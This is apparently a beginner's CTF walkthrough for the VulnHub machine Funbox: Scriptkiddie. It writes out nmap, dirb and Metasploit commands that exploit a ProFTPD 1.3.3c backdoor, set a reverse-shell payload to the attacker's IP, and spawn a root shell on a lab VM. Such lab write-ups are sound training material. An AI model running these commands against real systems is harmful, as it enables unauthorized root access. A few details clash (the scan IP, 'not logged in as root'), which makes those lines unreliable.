FUNBOX: SCRIPTKIDDIE VulnHub capture the flag walkthrough
This is a capture the flag (CTF) perfect for beginners. You can check my previous articles for more CTF challenges. I have provided a downloadable URL for this CTF:
You can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and added in the reference section of this article.
Please note: for all these machines, I have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.

What should you learn next?
The steps
The summary of the steps required in solving this CTF:
- Getting the target machine IP address by running the VM
- Getting open port details by using the Nmap tool
- Enumerating HTTP Service with Dirb Utility
- Identifying and exploiting FTP vulnerability
So, as we have all the information we need to start, Let’s get started with the challenge.
The walkthrough
Step 1

We have downloaded and opened the target machine in a virtual box. The first step to get started is to find the target machine’s IP address. For this, we need to scan the active devices connected to our current network and identify the target machine’s IP address. We used the Netdiscover tool for this purpose which is by default available in Kali Linux. [CLICK IMAGES TO ENLARGE]
Command used: << netdisvoer >>
In the highlighted area of the above screenshot, we can see the target machine’s IP address. The target machine IP address is 192.168.1.21, and we will be using 192.168.1.24 as the attacker’s IP address.
Note: the target machine IP address may be different in your case, as the network DHCP is assigning it.
Step 2

In this step, we will run a port scan to identify the open ports and services on the target machine. We will use the Nmap port scanning tool for this purpose, as it is the most preferred and effective tool for port scanning. It is available in Kali Linux by default. You can also use any other port scanning tool which gives the desired results.
In the highlighted area of the following screenshot, we can see the Nmap command to scan the ports on our target machine. The identified open ports can also be seen in the screenshot given below.
Command used: << nmap -sV -p- 192.168.1.26 >>
In the Nmap command, we used the ‘-sV’ switch for version enumeration. We also used the ‘-p-’ option for a full port scan. It tells Nmap to conduct the scan on all the 65535 ports on the target machine. By default, Nmap conducts the scan only on known 1024 ports. So, it is especially important to conduct a full port scan during the pentest or solve the CTF for maximum results.
In the scan output, we can see there are a lot of open ports on the target machine identified by Nmap. Among the open ports available on the target machine, the most interesting ports are port 21 used for the FTP service, port 22 used for the SSh service, port 25 used for the SMTP service and port 80 used for the SM used for the HTTP service. Other ports available on the target machine are ports 110 and 143, which are being used for pop3 and IMAP, respectively. Port 139 and 445 are being used for SMBD service.
Let’s start solving the CTF with the HTTP port 80.
Step 3
We opened the target machine IP address on the browser to see the web application. It can be seen in the following screenshot.

In the above screenshot, we can see the target application default page. There is just an image without any functionality to be explored. We can enumerate the target application further for hidden files and directories. There are many automated file enumeration tools available. We will be using the Dirb tool, popularly used for web application file enumeration and is available by default in Kali Linux.
Command used: Dirb http://192.168.1.21/

The Dirb scan provided a lot of internal directories on the target machine. Also, from the Dirb scan, we learned that directory listing is enabled on the target machine, so we can directly view the contents on the browser. The target application is running on WordPress as there is a WordPress admin panel available.
Let’s open the admin login page on the browser, which can be seen below.
At first, we tried a few default username and password combinations to log in to the admin account, but none of them worked. We used the WPScanner tool on the target application to identify the vulnerabilities related to the installed WordPress version and plugins. The WPScan could not identify any known vulnerabilities that could help us exploit to get the command execution.
Step 4

So, let us move on to the next open port, i.e., the FTP default port 21. We ran the Nmap scan to identify the FTP version information, which can be seen below.
Command used: << nmap -p21 -sV 192.168.1.21 >>

The target machine is using ‘ProFTPD 1.3.3c” for running the FTP service. When we researched the web for an available exploit for this version of ProFTPD, we found it vulnerable to command execution vulnerability. The web results can be seen below.

A backdoor command execution payload was available on the exploit-DB website, which means we can run it through Metasploit. Let’s read the payload information on the website, which is given below.

From the above information, we learned that the exploit can be run through Metasploit, and the process and configuration required are given on the website. So, let’s open the Metasploit framework on our attacker machine. Upon successful execution, we will gain root access to the target machine.
Command used: << msfconsole >>

We opened the Metasploit console, now let us select the payload by copying the path given on the exploit website. The selected payload can be seen in the screenshot that follows.
Command used:
- << use exploit/unix/ftp/proftpd_133c_backdoor >>
- << show options >>
After selecting the payload, we checked the required options. Let us start configuring the exploit for the target machine.

Command used:
- << set RHOSTS 192.168.1.21 >>
- << exploit >>
We set up the RHOST and tried to run the exploit, but it showed an error that the payload was not selected. Sometimes the Metasploit framework automatically selects the meterpreter payload, but this time it could not get selected by default. We would have to manually set it.

Command used:
- << set payload cmd/unix/reverse >>
- << show options >>
In the above screenshot, we can see that we have manually connected the meterpreter payload to the attacker machine IP address, where we will be receiving the reverse connection. After that, we configured the attacker machine IP address in the ‘LHOST’ option. Let’s verify the configurations the last time before executing the payload.

Command used: << show options >>

As can be seen above, the details have been successfully saved. Let’s execute the payload by running the exploit command. This can be seen in the following screenshot.
Command used: << exploit >>

This time, the payload was successfully executed, and we got the root access of the target machine. The current user was verified by running the ‘id’ command, confirming that we are not logged in as root on the target machine. Let us run the ‘bin/bash’ script to get a stable shell which can be seen below.
Command used: << python3 -c 'import pty;pty.spawn("/bin/bash")' >>

What should you learn next?
As can be seen above, we ran a python shell to gain a stable shell. We have got the root access of the target machine. After that, we just had to read the flag file to complete the challenge. The flag file was named ‘root.flag’ and was easily found in the root folder.
This completes the challenge. I hope you enjoyed this simple but interesting machine.

